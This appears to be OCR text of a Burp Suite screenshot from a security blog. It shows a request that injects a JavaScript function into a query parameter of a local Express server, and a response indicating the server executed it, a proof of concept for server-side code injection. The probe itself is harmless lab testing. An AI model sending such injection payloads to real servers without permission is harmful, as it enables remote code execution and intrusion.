 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < | ▼ > | ▼ Target: http://127.0.0.1:8081 ?
Request
Raw Params Headers Hex
1 GET /?test=
secTest=function(){return+"secTest,hello+w
orld"}() HTTP/1.1
2 Host: 127.0.0.1:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 19
5 ETag: W/"13-P9ORBBdUAzdIZ0Cpk5X1mdaB3cw"
6 Date: Mon, 17 May 2021 12:10:54 GMT
7 Connection: close
8
9 secTest,hello world
? ← → Search... 0 matches \n Pretty
AaronLuo's Blog from byAaronluo.github
Done 219 bytes | 30 millis